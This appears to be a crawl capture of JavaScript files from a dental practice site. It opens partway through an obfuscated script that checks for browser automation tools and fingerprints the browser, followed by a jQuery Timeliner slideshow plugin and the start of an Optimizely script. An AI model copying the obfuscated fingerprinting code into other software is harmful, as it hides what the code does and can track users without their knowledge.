'\x64\x63\x4c\x44'),_0x25d1('0x107', '\x64\x63\x4c\x44'),function(){var _0x4de150=opr;return _0x4de150;}],[_0x25d1('0x108', '\x42\x6b\x65\x58'),_0x25d1('0x109', '\x75\x25\x46\x63'),function(){var _0x4cf942=safari;return _0x4cf942;}],[_0x25d1('0x10a', '\x48\x63\x6e\x67'),_0x25d1('0x10b', '\x33\x28\x49\x5e'),function(){var _0x45df6d=awesomium;return _0x45df6d;}],[_0x25d1('0x10c', '\x4e\x73\x6d\x25'),_0x25d1('0x10d', '\x57\x41\x71\x39'),function(){var _0x2ac811=puffinDevice;return _0x2ac811;}],[_0x25d1('0x10e', '\x74\x40\x4a\x71'),_0x25d1('0x10f', '\x74\x40\x4a\x71'),function(){var _0x114ad3=__nightmare;return _0x114ad3;}],[_0x25d1('0x110', '\x4e\x73\x6d\x25'),_0x25d1('0x111', '\x6f\x24\x2a\x66'),function(){var _0x2fe3bb=domAutomation;return _0x2fe3bb;}],[_0x25d1('0x112', '\x55\x41\x34\x68'),_0x25d1('0x10b', '\x33\x28\x49\x5e'),function(){var _0x3f9722=domAutomationController;return _0x3f9722;}],[_0x25d1('0x113', '\x59\x30\x74\x71'),_0x25d1('0x114', '\x44\x78\x36\x6d'),function(){var _0x7972a0=_Selenium_IDE_Recorder;return _0x7972a0;}],[_0x25d1('0x115', '\x62\x37\x52\x55'),_0x25d1('0x84', '\x42\x6b\x65\x58'),function(){return document[_0x25d1('0x116', '\x5d\x42\x51\x32')];}],[_0x25d1('0x117', '\x50\x58\x6e\x4a'),_0x25d1('0x118', '\x49\x25\x66\x2a'),function(){return document[_0x25d1('0x119', '\x6d\x5a\x30\x63')];}],[_0x25d1('0x11a', '\x40\x67\x6b\x47'),_0x25d1('0x11b', '\x52\x71\x64\x49'),function(){return process[_0x25d1('0x11c', '\x34\x28\x58\x69')];}],[_0x25d1('0x11d', '\x47\x47\x71\x54'),_0x25d1('0x10f', '\x74\x40\x4a\x71'),function(){return global[_0x25d1('0x11e', '\x55\x41\x34\x68')];}],[_0x25d1('0x11f', '\x42\x6b\x65\x58'),_0x25d1('0x10b', '\x33\x28\x49\x5e'),function(){return global[_0x25d1('0x120', '\x74\x40\x4a\x71')];}],[_0x25d1('0x121', '\x5b\x59\x43\x70'),_0x25d1('0x122', '\x6d\x5a\x30\x63'),function(){return WebAssembly;}],[_0x25d1('0x123', '\x4e\x6c\x65\x5a'),_0x25d1('0x114', '\x44\x78\x36\x6d'),function(){return _0x253251[_0x25d1('0x124', '\x49\x25\x66\x2a')](require,'\x66\x73');}],[_0x25d1('0x125', '\x50\x72\x4b\x46'),_0x25d1('0x126', '\x53\x46\x69\x35'),function(){return _0x253251[_0x25d1('0x127', '\x57\x6c\x33\x37')](globalThis,global);}],[_0x25d1('0x128', '\x74\x40\x4a\x71'),_0x25d1('0x129', '\x2a\x4b\x63\x66'),function(){return window[_0x25d1('0x12a', '\x50\x33\x32\x35')]();}],[_0x25d1('0x12b', '\x50\x33\x32\x35'),_0x25d1('0x12c', '\x62\x37\x52\x55'),function(){return navigator[_0x25d1('0x12d', '\x42\x6b\x65\x58')];}],[_0x25d1('0x12e', '\x59\x30\x74\x71'),_0x25d1('0x12f', '\x36\x25\x35\x51'),function(){return navigator[_0x25d1('0x130', '\x40\x67\x6b\x47')];}],[_0x25d1('0x131', '\x6f\x24\x2a\x66'),_0x25d1('0x132', '\x39\x65\x61\x51'),function(){return navigator[_0x25d1('0x133', '\x44\x41\x45\x4c')];}],[_0x25d1('0x134', '\x57\x41\x71\x39'),_0x25d1('0x135', '\x37\x65\x34\x42'),function(){return _0x253251[_0x25d1('0x136', '\x5d\x42\x51\x32')](navigator[_0x25d1('0x137', '\x45\x4e\x42\x56')],'\x43');}],[_0x25d1('0x138', '\x50\x58\x6e\x4a'),_0x25d1('0x139', '\x50\x72\x4b\x46'),function(){window[_0x25d1('0x13a', '\x71\x54\x35\x37')]=Object[_0x25d1('0x13b', '\x62\x37\x52\x55')](window);return window[_0x25d1('0x13c', '\x57\x6c\x33\x37')][_0x25d1('0xc1', '\x57\x6c\x33\x37')];}],[_0x25d1('0x13d', '\x37\x65\x34\x42'),_0x25d1('0x13e', '\x47\x44\x74\x31'),function(){return _0x253251[_0x25d1('0x13f', '\x44\x78\x36\x6d')](window[_0x25d1('0x140', '\x44\x41\x45\x4c')],0x0);}],[_0x25d1('0x141', '\x5d\x42\x51\x32'),_0x25d1('0x142', '\x33\x28\x49\x5e'),function(){return _0x253251[_0x25d1('0x143', '\x42\x6b\x65\x58')](window[_0x25d1('0x144', '\x49\x25\x66\x2a')],0x0);}],[_0x25d1('0x145', '\x71\x4c\x50\x33'),_0x25d1('0x146', '\x50\x72\x4b\x46'),function(){return window[_0x25d1('0x147', '\x4d\x67\x68\x46')];}],[_0x25d1('0x148', '\x64\x63\x4c\x44'),_0x25d1('0x149', '\x55\x41\x34\x68'),function(){return window[_0x25d1('0x14a', '\x53\x46\x69\x35')][_0x25d1('0x14b', '\x77\x6c\x40\x32')]();}],[_0x25d1('0x14c', '\x66\x53\x6d\x65'),_0x25d1('0x149', '\x55\x41\x34\x68'),function(){return _0x253251[_0x25d1('0x14d', '\x45\x4e\x42\x56')](Boolean,typeof process!==_0x25d1('0x14e', '\x44\x29\x70\x72')&&process[_0x25d1('0x14f', '\x50\x58\x6e\x4a')]&&process[_0x25d1('0x150', '\x39\x65\x61\x51')][_0x25d1('0x151', '\x5b\x59\x43\x70')]);}],[_0x25d1('0x152', '\x79\x70\x47\x32'),_0x25d1('0x92', '\x49\x25\x66\x2a'),function(){return document[_0x25d1('0x153', '\x5a\x74\x43\x44')];}],[_0x25d1('0x154', '\x48\x63\x6e\x67'),_0x25d1('0x135', '\x37\x65\x34\x42'),function(){return eval[_0x25d1('0x12a', '\x50\x33\x32\x35')]()[_0x25d1('0x155', '\x44\x78\x36\x6d')];}],[_0x25d1('0x156', '\x52\x71\x64\x49'),_0x25d1('0x157', '\x77\x6c\x40\x32'),function(){return navigator[_0x25d1('0x158', '\x44\x74\x4c\x67')][_0x25d1('0x159', '\x75\x25\x46\x63')];}],[_0x25d1('0x15a', '\x44\x29\x70\x72'),_0x25d1('0x15b', '\x57\x6c\x33\x37'),function(){return deviceType;}],[_0x25d1('0x15c', '\x4e\x6c\x65\x5a'),_0x25d1('0x15d', '\x59\x30\x74\x71'),function(){return screen[_0x25d1('0x15e', '\x57\x6c\x33\x37')];}],[_0x25d1('0x15f', '\x75\x25\x46\x63'),_0x25d1('0x160', '\x71\x54\x35\x37'),function(){return screen[_0x25d1('0x161', '\x5a\x74\x43\x44')];}],[_0x25d1('0x162', '\x48\x63\x6e\x67'),_0x25d1('0x163', '\x44\x74\x4c\x67'),function(){var _0x98aebf=eoapi;return _0x98aebf;}],[_0x25d1('0x164', '\x4e\x6c\x65\x5a'),_0x25d1('0x165', '\x71\x54\x35\x37'),function(){var _0x19760e=eoapi_VerifyThis;return _0x19760e;}],[_0x25d1('0x166', '\x39\x65\x61\x51'),_0x25d1('0x167', '\x44\x41\x45\x4c'),function(){var _0x516d6b=eoapi_extInvoke;return _0x516d6b;}],[_0x25d1('0x168', '\x42\x6b\x65\x58'),_0x25d1('0x169', '\x40\x67\x6b\x47'),function(){var _0x5b69d6=eoWebBrowserDispatcher;return _0x5b69d6;}],[_0x25d1('0x16a', '\x50\x72\x4b\x46'),_0x25d1('0x118', '\x49\x25\x66\x2a'),function(){return window[_0x25d1('0x16b', '\x71\x54\x35\x37')];}],[_0x25d1('0x16c', '\x75\x31\x4d\x48'),_0x25d1('0x16d', '\x5a\x74\x43\x44'),function(){return _0x253251[_0x25d1('0x16e', '\x79\x70\x47\x32')](navigator[_0x25d1('0x16f', '\x37\x65\x34\x42')][_0x25d1('0x49', '\x37\x65\x34\x42')],0x2);}],[_0x25d1('0x170', '\x71\x54\x35\x37'),_0x25d1('0x171', '\x5d\x42\x51\x32'),function(){return _0x253251[_0x25d1('0x172', '\x71\x54\x35\x37')](navigator[_0x25d1('0x173', '\x79\x70\x47\x32')][_0x25d1('0xc9', '\x6f\x24\x2a\x66')],0x2);}],[_0x25d1('0x174', '\x59\x30\x74\x71'),_0x25d1('0x175', '\x45\x4e\x42\x56'),function(){return window[_0x25d1('0x176', '\x39\x65\x61\x51')];}],[_0x25d1('0x177', '\x62\x37\x52\x55'),_0x25d1('0x178', '\x71\x4c\x50\x33'),function(){return navigator[_0x25d1('0x179', '\x40\x67\x6b\x47')][_0x25d1('0x17a', '\x39\x65\x61\x51')][0x0][_0x25d1('0x17b', '\x57\x41\x71\x39')];}],[_0x25d1('0x17c', '\x4e\x73\x6d\x25'),_0x25d1('0x17d', '\x50\x33\x32\x35'),function(){return navigator[_0x25d1('0x17e', '\x5b\x59\x43\x70')][_0x25d1('0x17f', '\x49\x25\x66\x2a')][0x1][_0x25d1('0x180', '\x71\x54\x35\x37')];}],[_0x25d1('0x181', '\x4e\x6c\x65\x5a'),_0x25d1('0x92', '\x49\x25\x66\x2a'),function(){return navigator[_0x25d1('0x182', '\x5d\x42\x51\x32')][_0x25d1('0x183', '\x48\x63\x6e\x67')][0x2][_0x25d1('0x184', '\x2a\x69\x78\x21')];}],[_0x25d1('0x185', '\x50\x72\x4b\x46'),_0x25d1('0x114', '\x44\x78\x36\x6d'),function(){return navigator[_0x25d1('0x186', '\x4d\x67\x68\x46')][_0x25d1('0x187', '\x64\x63\x4c\x44')];}],[_0x25d1('0x188', '\x44\x78\x36\x6d'),_0x25d1('0x189', '\x50\x58\x6e\x4a'),function(){return navigator[_0x25d1('0x18a', '\x4d\x67\x68\x46')];}],[_0x25d1('0x18b', '\x42\x6b\x65\x58'),_0x25d1('0x13e', '\x47\x44\x74\x31'),function(){return navigator[_0x25d1('0x18c', '\x59\x30\x74\x71')][_0x25d1('0x18d', '\x6d\x5a\x30\x63')];}],[_0x25d1('0x18e', '\x4d\x67\x68\x46'),_0x25d1('0x18f', '\x74\x40\x4a\x71'),function(){return navigator[_0x25d1('0x190', '\x50\x33\x32\x35')][_0x25d1('0x191', '\x71\x26\x54\x6d')];}]];try{var _0x5964fc=_0x25d1('0x192', '\x33\x28\x49\x5e')[_0x25d1('0xc', '\x57\x41\x71\x39')]('\x7c'),_0x1b08b5=0x0;while(!![]){switch(_0x5964fc[_0x1b08b5++]){case'\x30':var _0x236aa3=_0x25d1('0x193', '\x47\x44\x74\x31');continue;case'\x31':if(_0x1380ad){_0x40a902[_0x25d1('0x194', '\x62\x37\x52\x55')]([_0x1380ad,_0x25d1('0x195', '\x62\x37\x52\x55')]);_0x253251[_0x25d1('0x196', '\x4e\x6c\x65\x5a')](_0x58c36e,_0x35735c(_0x40a902));}continue;case'\x32':if(_0x709f26){try{_0x3916c9[_0x25d1('0x197', '\x4e\x73\x6d\x25')]=_0x253251[_0x25d1('0x198', '\x64\x63\x4c\x44')](_0xc00e6a,_0x709f26);}catch(_0xcac66b){}}continue;case'\x33':while(--_0x45a888){_0x322b96=_0x253251[_0x25d1('0x199', '\x4e\x73\x6d\x25')](_0x322b96[_0x25d1('0x19a', '\x53\x46\x69\x35')](0x1),_0x322b96[0x0]);}continue;case'\x34':var _0x1bc0bb=_0x25d1('0x19b', '\x6f\x24\x2a\x66');continue;case'\x35':while(--_0x5a5692){_0x1bc0bb=_0x253251[_0x25d1('0x19c', '\x57\x41\x71\x39')](_0x1bc0bb[_0x25d1('0x19d', '\x6d\x5a\x30\x63')](0x1),_0x1bc0bb[0x0]);}continue;case'\x36':_0x1eb88d[_0x25d1('0x19e', '\x49\x25\x66\x2a')](_0x25d1('0x19f', '\x57\x41\x71\x39'))[_0x25d1('0x1a0', '\x74\x40\x4a\x71')]=_0x253251[_0x25d1('0x1a1', '\x77\x6c\x40\x32')](_0x25d1('0x1a2', '\x50\x72\x4b\x46'),_0x32d5f9[_0x25d1('0x1a3', '\x34\x28\x58\x69')][_0x25d1('0x1a4', '\x34\x28\x58\x69')]());continue;case'\x37':_0x40a902[_0x25d1('0x1a5', '\x45\x4e\x42\x56')]([_0x253251[_0x25d1('0x1a6', '\x48\x63\x6e\x67')](_0x253251[_0x25d1('0x1a7', '\x5a\x74\x43\x44')]('\x27'+_0x236aa3,'\x27'),_0x25d1('0x1a8', '\x5b\x59\x43\x70')),_0x25d1('0x1a9', '\x39\x65\x61\x51'),function(){return _0x236aa3[_0x25d1('0x1aa', '\x50\x58\x6e\x4a')]();}]);continue;case'\x38':var _0x5a5692=0x4;continue;case'\x39':var _0x322b96=_0x1bc0bb;continue;case'\x31\x30':_0x253251[_0x25d1('0x1ab', '\x44\x78\x36\x6d')](_0x58c36e,_0x253251[_0x25d1('0x1ac', '\x5d\x42\x51\x32')](_0x35735c,_0x40a902));continue;case'\x31\x31':var _0x45a888=_0x253251[_0x25d1('0x1ad', '\x45\x4e\x42\x56')](_0x1bc0bb[_0x25d1('0xf1', '\x6d\x5a\x30\x63')],0x2);continue;case'\x31\x32':if(!_0x32d5f9[_0x25d1('0x1ae', '\x50\x72\x4b\x46')])_0x32d5f9[_0x25d1('0x1af', '\x37\x63\x40\x5e')]=_0x4b70fa;continue;case'\x31\x33':_0x253251[_0x25d1('0x1b0', '\x55\x41\x34\x68')](_0x5a8bd1);continue;}break;}}catch(_0x7452ce){_0x1eb88d[_0x25d1('0x1b1', '\x47\x47\x71\x54')](_0x25d1('0x1b2', '\x62\x37\x52\x55'))[_0x25d1('0x1b3', '\x57\x6c\x33\x37')]=_0x253251[_0x25d1('0x1b4', '\x52\x71\x64\x49')](_0x25d1('0x1b5', '\x77\x6c\x40\x32'),_0x32d5f9[_0x25d1('0x1b6', '\x4d\x67\x68\x46')](_0x7452ce[_0x25d1('0x1b7', '\x2a\x69\x78\x21')]));}finally{if(_0x709f26)_0x3916c9[_0x25d1('0x1b8', '\x34\x28\x58\x69')]=_0x709f26;}}());

--- FILE ---
content_type: application/javascript
request_url: https://www.getcarefreemd.com/templates/reassurance_dental/js/jquery.timeliner.min.js
body_size: 3089
content:
/*
 * Title: Timeliner (jQuery plugin)
 * Author: Berend de Jong, Frique
 * Author URI: http://www.frique.me/
 * Version: 1.2 (20110725.1)
 */
(function($) {
    jQuery.fn.timeliner = function(n) {
        var o = $.extend({
            containerwidth:1270,
            containerheight:600,
            showpauseplay: true,
            showprevnext: true,
            controls_always_visible: false,
            timelinewidth:1024,
            timelineheight:5,
            timelinehorizontalmargin: 'auto',
            timelineverticalmargin:30,
            timelineposition: 'bottom',
            showtimedisplay: true,
            timedisplayposition: 'above',
            showtotaltime: false,
            showtooltip: true,
            showtooltiptime: false,
            tooltipposition: 'above',
            interval: 10,
            repeat: true,
            autoplay: false,
            keyboard: true,
            transition: 'slide'
        }, n);
        $(this).each(function() {
            function getdisplaytime(a) {
                var b = Math.floor(a / 60);
                a = (a - (b * 60));
                if (a < 10) {
                    a = '0' + a
                }
                return b + ':' + a
            }
            var c, prenodepos = [0],
                nodepos = [0, 0],
                nodesec = [0, 0],
                nodeinterval = [0],
                targetpos, x = 1,
                activenode = 1,
                seconds = 0,
                timeinterval, totaltime = 0,
                playing = false,
                started = false,
                timeremaining, animationtime, $container = $(this).show(),
                $slides = $container.find('> li'),
                $timeline = $('<li class="timeline"></li>').prependTo($container),
                $innertimeline = $('<div class="innertimeline">&nbsp;</div>').prependTo($timeline),
                nodes = $slides.length;
            if (o.showtimedisplay) {
                var d = $('<div class="timedisplay">0:00</div>').prependTo($timeline);
                if (o.showtotaltime) {
                    d.append(' / 0:00')
                }
                var f = Math.round(d.outerWidth(true) / 2)
            }
            if (o.showpauseplay) {
                var g = $('<li class="play"></li>').prependTo($container).animate({
                    opacity: 1
                }, 1);
                if (o.showprevnext) {
                    var h = $('<li class="previous"><img src="templates/reassurance_dental/images/previous.png" alt=""></li>').prependTo($container).animate({
                        opacity: 1
                    }, 1);
                    var i = $('<li class="next"><img src="templates/reassurance_dental/images/next.png" alt=""></li>').prependTo($container).animate({
                        opacity: 1
                    }, 1)
                }
            }
            $slides.each(function() {
                var a = $(this);
                a.addClass('slide').addClass('slide' + x).data('title', a.attr('title')).removeAttr('title').animate({
                    opacity: 0
                }, 0);
                if (x < nodes || o.repeat) {
                    if (a.attr('lang')) {
                        nodeinterval[x] = parseInt(a.attr('lang'), 10)
                    } else {
                        nodeinterval[x] = o.interval
                    }
                    totaltime = +totaltime + nodeinterval[x]
                } else {
                    nodeinterval[x] = 0
                }
                nodesec[x] = +nodesec[(x - 1)] + nodeinterval[(x - 1)];
                x++
            });
            x = 1;
            if (o.timelinehorizontalmargin == 'auto') {
                c = (o.containerwidth - o.timelinewidth) / 2
            } else {
                c = o.timelinehorizontalmargin
            }
            var j = getdisplaytime(totaltime);
            for (x = 1; x < (nodes + 1); x++) {
                $('<div class="node node' + x + '"></div>').appendTo($timeline).data('id', x)
            }
            var k = $timeline.find('.node');
            k.eq(0).addClass('node_active');
            x = 1;
            var l = k.outerWidth(true),
                nodeheight = k.outerHeight(true),
                halfnodewidth = Math.round(l / 2);
            k.each(function() {
                var a = $(this);
                prenodepos[x] = ((nodeinterval[(x - 1)] / totaltime) * 100).toFixed(4);
                nodepos[x] = +nodepos[(x - 1)] + Math.round(o.timelinewidth * (prenodepos[x] / 100));
                a.css({
                    left: (nodepos[x] - halfnodewidth),
                    top: -(Math.round(nodeheight / 2) - Math.round(o.timelineheight / 2))
                });
                if (o.showtooltip) {
                    var b = $container.find('.slide' + x).data('title');
                    if (b) {
                        a.prepend('<div class="tooltip">' + b + '</div>')
                    }
                }
                if (o.showtooltiptime) {
                    a.find('.tooltip').prepend('<label class="tooltiptime">' + getdisplaytime(nodesec[x]) + '</label><br>')
                }
                x++
            });
            if (o.showtooltip) {
                var m = $container.find('.tooltip')
            }
            $container.css({
                width: o.containerwidth,
                height: o.containerheight
            });
            if (o.transition == 'slide' || o.transition == 'reveal' || o.transition == 'cover') {
                $container.css({
                    overflow: 'hidden'
                })
            }
            $slides.css({
                width: o.containerwidth,
                height: o.containerheight
            });
            $timeline.css({
                width: o.timelinewidth,
                height: o.timelineheight,
                margin: c,
                marginTop: o.timelineverticalmargin,
                marginBottom: o.timelineverticalmargin
            }).css(o.timelineposition, 0);
            $innertimeline.css({
                height: o.timelineheight
            });
            if (o.showtimedisplay && o.timedisplayposition == 'below') {
                d.css({
                    top: (o.timelineheight + 5),
                    left: -f
                })
            } else if (o.showtimedisplay) {
                d.css({
                    bottom: (o.timelineheight + 5),
                    left: -f
                })
            }
            if (o.showtooltip) {
                if (o.tooltipposition == 'below') {
                    m.css({
                        top: nodeheight + 5
                    })
                } else {
                    m.css({
                        bottom: nodeheight + 5
                    })
                }
                m.each(function() {
                    var a = $(this);
                    a.css({
                        left: -(Math.round(a.outerWidth(true) / 2) - halfnodewidth)
                    })
                })
            }
            if (o.showpauseplay) {
                g.css({
                    top: (Math.round(o.containerheight / 2) - Math.round(g.outerHeight(true) / 2)),
                    left: (Math.round(o.containerwidth / 2) - Math.round(g.outerWidth(true) / 2))
                });
                if (o.showprevnext) {
                    h.css({
                        top: (Math.round(o.containerheight / 2) - Math.round(h.outerHeight(true) / 2)),
                        right: (Math.round(o.containerwidth / 2) + Math.round(g.outerWidth(true) / 2))
                    });
                    i.css({
                        top: (Math.round(o.containerheight / 2) - Math.round(i.outerHeight(true) / 2)),
                        left: (Math.round(o.containerwidth / 2) + Math.round(g.outerWidth(true) / 2))
                    })
                }
            }
            $slides.each(function() {
                var a = $(this);
                if (a.outerWidth() > o.containerwidth) {
                    a.width((a.width() - parseInt(a.css('paddingLeft'), 10) - parseInt(a.css('paddingRight'), 10)))
                }
                if (a.outerHeight() > o.containerheight) {
                    a.height((a.height() - parseInt(a.css('paddingTop'), 10) - parseInt(a.css('paddingBottom'), 10)))
                }
            });

            function dtime(a) {
                d.html(getdisplaytime(a));
                if (o.showtotaltime) {
                    d.append(' / ' + j)
                }
            }

            function time_start(a) {
                dtime(a);
                timeinterval = setInterval(function() {
                    seconds++;
                    dtime(seconds)
                }, 1000)
            }

            function time_stop() {
                clearInterval(timeinterval)
            }

            function stop() {
                $innertimeline.stop();
                if (o.showtimedisplay) {
                    time_stop();
                    d.stop()
                }
                playing = false;
                if (o.showpauseplay) {
                    g.attr('class', 'play')
                }
            }

            function start(a, b) {
                if (a < 2 && !b && !started) {
                    the_start_callback()
                }
                if (!b) {
                    seconds = nodesec[a]
                }
                if (o.showtimedisplay) {
                    time_start(seconds)
                }
                if (!b) {
                    $innertimeline.css({
                        width: nodepos[a]
                    });
                    if (o.showtimedisplay) {
                        d.css({
                            left: nodepos[a] - f
                        })
                    }
                }
                if (b) {
                    animationtime = (b * 1000)
                } else {
                    animationtime = (nodeinterval[a] * 1000)
                }
                if (a < nodes) {
                    targetpos = nodepos[(a + 1)]
                } else {
                    targetpos = o.timelinewidth
                }
                if (o.showtimedisplay) {
                    d.animate({
                        left: (targetpos - f)
                    }, animationtime, 'linear')
                }
                $innertimeline.animate({
                    width: targetpos
                }, animationtime, 'linear', function() {
                    if (o.showtimedisplay) {
                        time_stop()
                    }
                    if (a < nodes) {
                        start((a + 1))
                    } else {
                        the_end_callback();
                        started = false;
                        if (o.repeat) {
                            start(1)
                        }
                    }
                });
                if (a != activenode) {
                    $container.find('.slide:not(.slide' + a + '):not(.slide' + activenode + ')').stop().animate({
                        opacity: 0
                    }, 0).css({
                        'z-index': 0
                    });
                    if (o.transition == 'fade') {
                        $container.find('.slide' + activenode).stop().animate({
                            opacity: 0
                        }, 300, function() {
                            $(this).css({
                                'z-index': 0
                            })
                        });
                        $container.find('.slide' + a).stop().animate({
                            opacity: 1
                        }, 300, function() {
                            $(this).css({
                                'z-index': 1
                            })
                        })
                    }
                    if (o.transition == 'slide' || o.transition == 'reveal') {
                        $container.find('.slide' + activenode).css({
                            'z-index': 1
                        }).stop(true, true).animate({
                            left: -o.containerwidth
                        }, 600, function() {
                            $(this).css({
                                'z-index': 0,
                                left: 0
                            }).animate({
                                opacity: 0
                            }, 0)
                        })
                    }
                    if (o.transition == 'reveal') {
                        $container.find('.slide' + a).css({
                            'z-index': 0
                        }).stop(true, true).animate({
                            opacity: 1
                        }, 0)
                    }
                    if (o.transition == 'slide') {
                        $container.find('.slide' + a).css({
                            'z-index': 1,
                            left: o.containerwidth
                        }).stop(true, true).animate({
                            opacity: 1
                        }, 0).animate({
                            left: 0
                        }, 600)
                    }
                    if (o.transition == 'instant') {
                        $container.find('.slide' + activenode).animate({
                            opacity: 0
                        }, 0);
                        $container.find('.slide' + a).animate({
                            opacity: 1
                        }, 0)
                    }
                }
                $container.find('.node').removeClass('node_active');
                $container.find('.node' + a).addClass('node_active').prevAll('.node').addClass('node_active');
                activenode = a;
                playing = true;
                if (o.showpauseplay) {
                    g.attr('class', 'pause')
                }
                if (o.showpauseplay && (a == nodes && !o.repeat)) {
                    stop()
                }
                if (!b && started) {
                    the_newslide_callback()
                }
                if (!started) {
                    started = true
                }
            }
            $.fn.timeliner.pauseplay = function() {
                g.click()
            };
            $.fn.timeliner.play = function() {
                if (!playing) {
                    g.click()
                }
            };
            $.fn.timeliner.pause = function() {
                if (playing) {
                    g.click()
                }
            };
            $.fn.timeliner.next = function() {
                i.click()
            };
            $.fn.timeliner.prev = function() {
                h.click()
            };

            function the_start_callback() {
                if (typeof start_callback == 'function') {
                    var a = $container.attr('id');
                    if (a == undefined || !a) {
                        a = '[no id]'
                    }
                    start_callback(a)
                }
            };

            function the_newslide_callback() {
                if (typeof newslide_callback == 'function') {
                    var a = $container.attr('id');
                    if (a == undefined || !a) {
                        a = '[no id]'
                    }
                    newslide_callback(a, activenode)
                }
            };

            function the_end_callback() {
                if (typeof end_callback == 'function') {
                    var a = $container.attr('id');
                    if (a == undefined || !a) {
                        a = '[no id]'
                    }
                    end_callback(a)
                }
            };

            function the_paused_callback() {
                if (typeof paused_callback == 'function') {
                    var a = $container.attr('id');
                    if (a == undefined || !a) {
                        a = '[no id]'
                    }
                    paused_callback(a, activenode)
                }
            };

            function the_resumed_callback() {
                if (typeof resumed_callback == 'function') {
                    var a = $container.attr('id');
                    if (a == undefined || !a) {
                        a = '[no id]'
                    }
                    resumed_callback(a, activenode)
                }
            };

            function the_click_callback() {
                if (typeof click_callback == 'function') {
                    var a = $container.attr('id');
                    if (a == undefined || !a) {
                        a = '[no id]'
                    }
                    click_callback(a, activenode)
                }
            };
            k.click(function() {
                stop();
                start($(this).data('id'));
                if (!o.autoplay) {
                    g.click()
                }
            }).hover(function() {
                if (o.showtooltip) {
                    $(this).find('.tooltip').show()
                }
            }, function() {
                if (o.showtooltip) {
                    $(this).find('.tooltip').show()
                }
            });
            if (o.showpauseplay) {
                if (o.controls_always_visible) {
                    g.stop().animate({
                        opacity: 0.5
                    }, 300);
                    if (o.showprevnext) {
                        h.stop().animate({
                            opacity: 0.5
                        }, 300);
                        i.stop().animate({
                            opacity: 0.5
                        }, 300)
                    }
                } else {
                    $container.hover(function() {
                        g.stop().animate({
                            opacity: 0.5
                        }, 300);
                        if (o.showprevnext) {
                            h.stop().animate({
                                opacity: 0.5
                            }, 300);
                            i.stop().animate({
                                opacity: 0.5
                            }, 300)
                        }
                    }, function() {
                        g.stop().animate({
                            opacity: 1
                        }, 200);
                        if (o.showprevnext) {
                            h.stop().animate({
                                opacity: 1
                            }, 200);
                            i.stop().animate({
                                opacity: 1
                            }, 200)
                        }
                    })
                }
                g.click(function() {
                    if (playing) {
                        stop();
                        timeremaining = (nodeinterval[activenode] - seconds + nodesec[activenode]);
                        the_paused_callback()
                    } else {
                        if (activenode == nodes && !o.repeat) {
                            start(1)
                        } else {
                            start(activenode, timeremaining)
                        }
                        the_resumed_callback()
                    }
                }).hover(function() {
                    $(this).stop().animate({
                        opacity: 0.9
                    }, 200)
                }, function() {
                    $(this).stop().animate({
                        opacity: 0.5
                    }, 400)
                });
                if (o.showprevnext) {
                    h.click(function() {
                        if (activenode == 1) {
                            $container.find('.node' + nodes).click()
                        } else {
                            $container.find('.node' + (activenode - 1)).click()
                        }
                    }).hover(function() {
                        $(this).stop().animate({
                            opacity: 0.9
                        }, 200)
                    }, function() {
                        $(this).stop().animate({
                            opacity: 0.5
                        }, 400)
                    });
                    i.click(function() {
                        if (activenode == nodes) {
                            $container.find('.node1').click()
                        } else {
                            $container.find('.node' + (activenode + 1)).click()
                        }
                    }).hover(function() {
                        $(this).stop().animate({
                            opacity: 0.9
                        }, 200)
                    }, function() {
                        $(this).stop().animate({
                            opacity: 0.5
                        }, 400)
                    })
                }
            }
            $timeline.click(function(e) {
                var a = ((e.pageX - $(this).offset().left) + halfnodewidth);
                var b;
                x = 1;
                for (x in nodepos) {
                    if (x > 0 && x < nodes) {
                        if ((nodepos[x] < a) && (nodepos[(+x + 1)] > a)) {
                            b = x
                        }
                    }
                }
                if (a > nodepos[nodes]) {
                    b = nodes
                }
                if (a < 0) {
                    b = 1
                }
                if (b != activenode) {
                    $timeline.find('.node' + b).click()
                }
            });
            $slides.click(function() {
                the_click_callback()
            });
            if (o.keyboard) {
                $(document).keydown(function(e) {
                    if (e.keyCode == 32) {
                        e.preventDefault();
                        g.click()
                    }
                })
            }
            $container.find('.slide1').animate({
                opacity: 1
            }, 0).css({
                'z-index': 1
            });
            if (o.autoplay) {
                start(1)
            }
        })
    }
})(jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://cdn.optimizely.com/js/2683350199.js
body_size: 77536
content:

var _gaq=_gaq||[];
var _kmq=_kmq||[];





(function(){



geolocation = {};
geolocation.requestGeo=function(c){geolocation.cdn3Requested=+new Date;var b=document.head||document.getElementsByTagName("head")[0]||document.documentElement,a=document.createElement("script");a.type="text/javascript";a.async=!0;a.src=c;b.insertBefore(a,b.firstChild)};


var optly={nativity:{}};optly.nativity.getNativeGetElementsByClassName=function(){var a=document.getElementsByClassName;if(!optly.nativity.isNativeFunction(a))var a=(window.optimizely||{}).getElementsByClassName,b=(window.optly||{}).getElementsByClassName,a=optly.nativity.isNativeFunction(a)?a:optly.nativity.isNativeFunction(b)?b:null;return a};optly.nativity.isNativeFunction=function(a){return a&&-1!==String(a).indexOf("[native code]")};optly.Cleanse={};optly.Cleanse.each=function(a,b,d){var h=!!Object.prototype.__lookupGetter__,e=!!Object.prototype.__lookupSetter__,c;for(c in a)if(a.hasOwnProperty(c)){var f=h?a.__lookupGetter__(c):null,g=e?a.__lookupSetter__(c):null;try{b.call(d,c,!f?a[c]:null,f,g)}catch(i){}}};
optly.Cleanse.finish=function(){if(optly.Cleanse.running){optly.Cleanse.running=!1;optly.Cleanse.each(optly.Cleanse.types,function(a,d){Object.prototype.__defineGetter__&&optly.Cleanse.each(optly.Cleanse.getters[a],function(c,b){d.prototype.__defineGetter__(c,b);optly.Cleanse.log("restored getter",a,c)});Object.prototype.__defineSetter__&&optly.Cleanse.each(optly.Cleanse.setters[a],function(c,b){d.prototype.__defineSetter__(c,b);optly.Cleanse.log("restored setter",a,c)});optly.Cleanse.each(optly.Cleanse.properties[a],
function(b,f){d.prototype[b]=f;optly.Cleanse.log("restored property",a,b)})});optly.Cleanse.unfixGetElementsByClassName();optly.Cleanse.log("finish");var a=window.console;if((-1!==window.location.hash.indexOf("optimizely_log=true")||-1!==window.location.search.indexOf("optimizely_log=true"))&&a&&a.log)for(var b=optly.Cleanse.logs,d=0;d<b.length;d++)a.log(b[d])}};
optly.Cleanse.log=function(a,b,d){b?(b=b.replace(/_/g,""),optly.Cleanse.logs.push("Optimizely / Info / Cleanse / "+a+": "+b+"."+d)):optly.Cleanse.logs.push("Optimizely / Info / Cleanse / "+a)};
